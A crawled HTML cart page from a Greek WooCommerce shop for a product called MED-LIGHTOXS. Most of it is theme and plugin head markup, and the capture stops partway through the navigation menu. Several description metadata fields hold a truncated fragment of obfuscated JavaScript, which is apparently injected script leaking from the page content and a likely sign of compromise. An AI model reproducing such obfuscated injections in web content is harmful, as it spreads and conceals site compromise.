

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lightoxs.com/cart/
body_size: 63082
content:
<!DOCTYPE html><html
class="html" lang="el" prefix="og: https://ogp.me/ns#"><head> <script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>
<meta
charset="UTF-8"><link
rel="profile" href="https://gmpg.org/xfn/11"><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta
name="viewport" content="width=device-width, initial-scale=1"><title>Cart - LIGHTOXS</title><meta
name="description" content="function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let"/><meta
name="robots" content="noindex, follow"/><meta
property="og:locale" content="el_GR" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Cart - LIGHTOXS" /><meta
property="og:description" content="function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let" /><meta
property="og:url" content="https://www.lightoxs.com/cart/" /><meta
property="og:site_name" content="LIGHTOXS" /><meta
property="article:published_time" content="2020-09-30T08:21:41+00:00" /><meta
name="twitter:card" content="summary_large_image" /><meta
name="twitter:title" content="Cart - LIGHTOXS" /><meta
name="twitter:description" content="function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let" /><meta
name="twitter:label1" content="Time to read" /><meta
name="twitter:data1" content="Less than a minute" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.lightoxs.com/#person","name":"Light Oxs"},{"@type":"WebSite","@id":"https://www.lightoxs.com/#website","url":"https://www.lightoxs.com","name":"Light Oxs","publisher":{"@id":"https://www.lightoxs.com/#person"},"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.lightoxs.com/cart/#webpage","url":"https://www.lightoxs.com/cart/","name":"Cart - LIGHTOXS","datePublished":"2020-09-30T08:21:41+00:00","dateModified":"2020-09-30T08:21:41+00:00","isPartOf":{"@id":"https://www.lightoxs.com/#website"},"inLanguage":"el"},{"@type":"Person","@id":"https://www.lightoxs.com/author/","url":"https://www.lightoxs.com/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","inLanguage":"el"}},{"@type":"Article","headline":"Cart - LIGHTOXS","datePublished":"2020-09-30T08:21:41+00:00","dateModified":"2020-09-30T08:21:41+00:00","author":{"@id":"https://www.lightoxs.com/author/"},"publisher":{"@id":"https://www.lightoxs.com/#person"},"description":"function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let","name":"Cart - LIGHTOXS","@id":"https://www.lightoxs.com/cart/#richSnippet","isPartOf":{"@id":"https://www.lightoxs.com/cart/#webpage"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://www.lightoxs.com/cart/#webpage"}}]}</script> <link
rel='stylesheet' id='wp-block-library-css' href='https://www.lightoxs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' /><style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link
rel='stylesheet' id='select2-css' href='https://www.lightoxs.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' media='all' /><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }</style><link
rel='stylesheet' id='wpsl-styles-css' href='https://www.lightoxs.com/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.261' media='all' /><link
rel='stylesheet' id='brands-styles-css' href='https://www.lightoxs.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' /><link
rel='stylesheet' id='oceanwp-style-css' href='https://www.lightoxs.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' media='all' /><link
rel='stylesheet' id='child-style-css' href='https://www.lightoxs.com/wp-content/themes/child/style.css?ver=6.7.4' media='all' /><link
rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.lightoxs.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.7.4' media='all' /><link
rel='stylesheet' id='font-awesome-css' href='https://www.lightoxs.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' /><link
rel='stylesheet' id='simple-line-icons-css' href='https://www.lightoxs.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' /><link
rel='stylesheet' id='oceanwp-google-font-fira-sans-css' href='//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/oceanwp-google-font-fira-sans.css?ver=1660202008' media='all' /><link
rel='stylesheet' id='elementor-frontend-css' href='https://www.lightoxs.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' /><link
rel='stylesheet' id='widget-heading-css' href='https://www.lightoxs.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' /><link
rel='stylesheet' id='swiper-css' href='https://www.lightoxs.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' /><link
rel='stylesheet' id='e-swiper-css' href='https://www.lightoxs.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.4' media='all' /><link
rel='stylesheet' id='widget-testimonial-carousel-css' href='https://www.lightoxs.com/wp-content/plugins/elementor-pro/assets/css/widget-testimonial-carousel.min.css?ver=3.26.2' media='all' /><link
rel='stylesheet' id='widget-reviews-css' href='https://www.lightoxs.com/wp-content/plugins/elementor-pro/assets/css/widget-reviews.min.css?ver=3.26.2' media='all' /><link
rel='stylesheet' id='widget-star-rating-css' href='https://www.lightoxs.com/wp-content/plugins/elementor/assets/css/widget-star-rating.min.css?ver=3.34.4' media='all' /><link
rel='stylesheet' id='widget-carousel-module-base-css' href='https://www.lightoxs.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.26.2' media='all' /><link
rel='stylesheet' id='widget-icon-list-css' href='https://www.lightoxs.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' media='all' /><link
rel='stylesheet' id='elementor-icons-css' href='https://www.lightoxs.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' /><link
rel='stylesheet' id='elementor-post-927-css' href='https://www.lightoxs.com/wp-content/uploads/elementor/css/post-927.css?ver=1769730174' media='all' /><link
rel='stylesheet' id='jet-tricks-frontend-css' href='https://www.lightoxs.com/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.5.0' media='all' /><link
rel='stylesheet' id='elementor-post-230-css' href='https://www.lightoxs.com/wp-content/uploads/elementor/css/post-230.css?ver=1769730175' media='all' /><link
rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.lightoxs.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.7.4' media='all' /><link
rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.lightoxs.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.7.4' media='all' /><link
rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.lightoxs.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.7.4' media='all' /><link
rel='stylesheet' id='oe-widgets-style-css' href='https://www.lightoxs.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.7.4' media='all' /><link
rel='stylesheet' id='oceanwp-custom-css' href='https://www.lightoxs.com/wp-content/uploads/oceanwp/custom-style.css?ver=6.7.4' media='all' /><link
rel='stylesheet' id='elementor-gf-local-firasans-css' href='//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/elementor-gf-local-firasans.css?ver=1660202008' media='all' /><link
rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.lightoxs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /><link
rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.lightoxs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' /><link
rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.lightoxs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /><link
rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.lightoxs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p></script> <script src="https://www.lightoxs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.lightoxs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script> <script src="https://www.lightoxs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script> <script src="https://www.lightoxs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script> <script src="https://www.lightoxs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script> <script src="https://www.lightoxs.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" defer data-wp-strategy="defer"></script> <script src="https://www.lightoxs.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" defer data-wp-strategy="defer"></script> <script src="https://www.lightoxs.com/wp-content/plugins/woocommerce/assets/js/frontend/cart.min.js?ver=10.3.7" id="wc-cart-js" defer data-wp-strategy="defer"></script> <script src="https://www.lightoxs.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.7" id="selectWoo-js" defer data-wp-strategy="defer"></script> <script src="https://www.lightoxs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script> <script src="https://www.lightoxs.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta
name="generator" content="Elementor 3.34.4; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link
rel="icon" href="https://www.lightoxs.com/wp-content/uploads/2019/12/favicon.png" sizes="32x32" /><link
rel="icon" href="https://www.lightoxs.com/wp-content/uploads/2019/12/favicon.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://www.lightoxs.com/wp-content/uploads/2019/12/favicon.png" /><meta
name="msapplication-TileImage" content="https://www.lightoxs.com/wp-content/uploads/2019/12/favicon.png" /></head><body
class="page-template-default page page-id-967 wp-custom-logo wp-embed-responsive theme-oceanwp woocommerce-cart woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-screen page-header-disabled has-breadcrumbs has-blog-grid has-grid-list account-original-style elementor-default elementor-kit-927" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8L3ZTV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div
id="outer-wrap" class="site clr"><a
class="skip-link screen-reader-text" href="#main">Skip to content</a><div
id="wrap" class="clr"><header
id="site-header" class="minimal-header clr" data-height="88" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner"><div
id="site-header-inner" class="clr container"><div
id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" ><div
id="site-logo-inner" class="clr"><a
href="https://www.lightoxs.com/" class="custom-logo-link" rel="home"><img
width="390" height="90" src="https://www.lightoxs.com/wp-content/uploads/2021/04/MED-LIGHT.png" class="custom-logo" alt="LIGHTOXS" decoding="async" srcset="https://www.lightoxs.com/wp-content/uploads/2021/04/MED-LIGHT.png 390w, https://www.lightoxs.com/wp-content/uploads/2021/04/MED-LIGHT-300x69.png 300w" sizes="(max-width: 390px) 100vw, 390px" /></a></div></div><div
id="site-navigation-wrap" class="clr"><nav
id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" ><ul
id="menu-mainmenu" class="main-menu dropdown-menu sf-menu"><li
id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a
href="https://www.lightoxs.com/#lightoxs" class="menu-link"><span
class="text-wrap">ΤΙ ΕΙΝΑΙ ΤΟ MED-LIGHTOXS</span></a></li><li
id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-645"><a
href="#" class="menu-link"><span
class="text-wrap">ΓΙΑ ΓΙΑΤΡΟΥΣ<i
class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul
class="sub-menu"><li
id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a
href="https://www.lightoxs.com/systatika/" class="menu-link"><span
class="text-wrap">Η δική μας πατέντα &#8211; το Βοτουλίνουμ &#8211; Πεπτιδια</span></a></li><li
id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a
href="https://www.lightoxs.com/clinical-study/" class="menu-link"><span
class="text-wrap">Κλινικές Μελέτες</span></a></li><li
id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a
href="https://www.lightoxs.com/apotelesmatadokimon/" class="menu-link"><span
class="text-wrap">Αποτελέσματα Δοκιμών</span></a></li><li
id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a
href="https://www.lightoxs.com/dokimes-asfaleias/" class="menu-link"><span
class="text-wrap">Δοκιμές Ασφαλείας</span></a></li><li
id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a
href="https://www.lightoxs.com/katastasi-kataxorisis/" class="menu-link"><span
